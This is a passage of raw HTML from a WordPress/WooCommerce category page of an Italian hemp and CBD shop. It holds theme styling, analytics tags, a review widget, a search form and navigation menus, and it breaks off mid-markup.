/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://canapando.net/shop/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>



<body class="archive tax-product_cat term-dynavap term-101 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-avada-child-theme wvs-show-label wvs-tooltip fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5943">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP29K3H"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	
	    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    	<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #1d5015;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" id="linkSup"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1 fusion-no-small-visibility fusion-no-medium-visibility"><div class="gtranslate_wrapper" id="gt-wrapper-26381622"></div>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-flex-align-self-center" id="spedizioneRow"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 10px 0px 10px 10px;"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="color:#ffffff;margin-right:0px;margin-bottom:0px;margin-left:0px;" id="marqueeTopbar"><p style="text-align: center; font-size: 14px;">CONSEGNA ANONIMA IN 24/48H, SEMPRE GRATUITA, PER TUTTI GLI ORDINI SUPERIORI AD 39€, ISOLE COMPRESE!!</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:60% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 10px !important;padding-right : 0px !important;margin-right : 3.2%;padding-bottom : 10px !important;padding-left : 10px !important;margin-left : 3.2%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" id="linkSup"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3 fusion-no-large-visibility"><div class="gtranslate_wrapper" id="gt-wrapper-31203377"></div>
</div><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-always-expanded mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" id="blog-btnHEader"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-menublog"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.awb-flyout-top-level-no-link).menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list,.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-menublog" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-14611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14611 fusion-dropdown-menu"  data-item-id="14611"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">BLOG</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of BLOG" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-15250"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15250 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/category/la-rubrica-della-salute/" class="fusion-background-highlight"><span>La Rubrica della Salute</span></a></li><li  id="menu-item-14612"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14612 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/canapa-e-dintorni/" class="fusion-background-highlight"><span>Canapa &#038; CBD</span></a></li><li  id="menu-item-14613"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14613 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/category/comunicato-ufficiale/" class="fusion-background-highlight"><span>Comunicati Ufficiali</span></a></li><li  id="menu-item-14614"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14614 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://www.canapando.net/press/" class="fusion-background-highlight"><span>Press</span></a></li></ul></li></ul></nav><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:24px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/canapando.official/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:24px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/canapando.offical/"></a></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}@media only screen and (max-width:1024px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 20px;}@media only screen and (max-width:640px) {.fusion-social-links-1{ margin-top : 10px;}}</style></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 5px;margin-top : 0px;padding-right : 45px;padding-bottom : 5px;margin-bottom : 0px;padding-left : 45px;}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-right : 0px;padding-left : 0px;}}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="display: flex; justify-content: center; background-color: #1D3653;margin-bottom:4px; padding: 5px 0;">
<script async="" class="feedaty_sdk" src="https://widget.feedaty.com/public/js/feedaty.min.js?merchant=10216819&style_ver=2021&_ver=2.1.5" type="text/javascript"></script>
<div class="feedaty_widget" data-ver="2021" data-id="63d27d3abad58" data-type="merchant" data-variant="Striscia-3wrap" data-lang="all" data-gui="all"><div class="fdt_merchantStriscia-3wrap_widget_merchant">
<div class="fdt_merchantStriscia-3wrap_widget_wrapper" id="fdt_merchantStriscia-3wrap_widget_wrapper">
<a href="https://www.feedaty.com/feedaty/widgetredirect?m=10216819&object=widget-merchant" target="_blank" rel="noopener noreferrer dofollow ">

	<div class="fdt_merchantStriscia-3wrap_vote">Ottimo</div>
	<div class="fdt_merchantStriscia-3wrap_ratx_star">
		<img decoding="async" class="fdt_merchantStriscia-3wrap_stars" src="https://widget.feedaty.com/3.0.0/public/2021/Striscia-2wrap/images/svg/stars/onlystars/4.9.svg" alt="Average Rating: 4.9" width="138" height="33">
	</div>
	<div class="fdt_merchantStriscia-3wrap_widget_row ratings-count">
		<div class="fdt_merchantStriscia-3wrap_txt_opinions">
					99
				</div>
		<div class="fdt_merchantStriscia-3wrap_txt_reviews">Recensioni</div>
	</div>
	<div class="fdt_merchantStriscia-3wrap_logo"><img decoding="async" src="https://widget.feedaty.com/3.0.0/public/2021/Striscia-3wrap/images/svg/feedaty_logo_h1_plain_blue.svg" alt="Feedaty" loading="lazy" width="96px" height="22px"></div>
</a>
</div>
</div>
</div>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 30px 0px 0px;"><form class="dgwt-wcas-search-form fomrme" role="search" action="https://canapando.net/shop/" method="get" style="display: flex; align-items: center;">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
		<div class="dgwt-wcas-sf-wrapp">
							
							<label class="screen-reader-text" for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Ricerca" autocomplete="off" style="width: 85%;
    padding: 10px;
    border: 0px solid #000;
    box-shadow: none;
    border-radius: 0px;">
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product">
			<input type="hidden" name="dgwt_wcas" value="1">

			
					</div>
	</form></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 30px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:200px;"><a class="fusion-no-lightbox" href="https://www.canapando.net/" target="_self"><img decoding="async" src="https://www.canapando.net/wp-content/uploads/2020/12/logocanapando.png" alt class="img-responsive"/></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-center"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><style>.fusion-imageframe.imageframe-2{ margin-right : 0px;margin-left : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:45px;" id="ihempMenuIcon"><a class="fusion-no-lightbox" href="https://www.canapando.net/azienda-agricola-ihemp/" target="_self"><img decoding="async" src="https://www.canapando.net/wp-content/uploads/2024/09/foglia.jpg" alt class="img-responsive"/></a></span></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-shopping-cart fas circle-no fusion-text-flow fusion-link" style="font-size:24px;margin-right:20px;margin-left:10px;" href="https://canapando.net/shop/shopping-cart/" aria-label="Link to https://canapando.net/shop/shopping-cart/" target="_self" id="cartMenuIcon"></a><style>a.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #000000;}a.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #7f7f7f;}</style><a class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-user fas circle-no fusion-text-flow fusion-link" style="font-size:24px;margin-right:12px;" href="https://canapando.net/shop/my-account/" aria-label="Link to https://canapando.net/shop/my-account/" target="_self" id="accountMenuIcon"></a><style>a.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #000000;}a.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #7f7f7f;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;margin-top : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 5px;margin-top : 0px;padding-right : 45px;padding-bottom : 5px;margin-bottom : 0px;padding-left : 45px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" id="logoContmob" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-around" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:left;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:150px;"><a class="fusion-no-lightbox" href="https://www.canapando.net/" target="_self"><img decoding="async" src="https://www.canapando.net/wp-content/uploads/2020/12/logocanapando.png" alt class="img-responsive"/></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><style>.fusion-imageframe.imageframe-4{ margin-right : 0px;margin-left : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:45px;"><a class="fusion-no-lightbox" href="https://www.canapando.net/azienda-agricola-ihemp/" target="_self"><img decoding="async" src="https://www.canapando.net/wp-content/uploads/2024/09/foglia.jpg" alt class="img-responsive"/></a></span></div><a class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-shopping-cart fas circle-no fusion-text-flow fusion-link" style="font-size:24px;margin-right:20px;margin-left:5px;" href="https://canapando.net/shop/shopping-cart/" aria-label="Link to https://canapando.net/shop/shopping-cart/" target="_self" id="cartMenuIcon"></a><style>a.fb-icon-element.fontawesome-icon.fb-icon-element-3{ color: #000000;}a.fb-icon-element.fontawesome-icon.fb-icon-element-3:hover { color: #7f7f7f;}</style><a class="fb-icon-element-4 fb-icon-element fontawesome-icon fa-user fas circle-no fusion-text-flow fusion-link accountMenuIcon" style="font-size:24px;margin-right:12px;" href="https://canapando.net/shop/my-account/" aria-label="Link to https://canapando.net/shop/my-account/" target="_self"></a><style>a.fb-icon-element.fontawesome-icon.fb-icon-element-4{ color: #000000;}a.fb-icon-element.fontawesome-icon.fb-icon-element-4:hover { color: #7f7f7f;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 5px;margin-top : 0px;padding-right : 15px;padding-bottom : 5px;margin-bottom : 0px;padding-left : 15px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;box-shadow:0px 30px 36px -33px rgba(79,79,79,0.67);border-width: 1px 0px 1px 0px;border-color:#eae9e9;border-style:solid;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center" style="max-width:1248px;margin-left: calc(-4% / 2 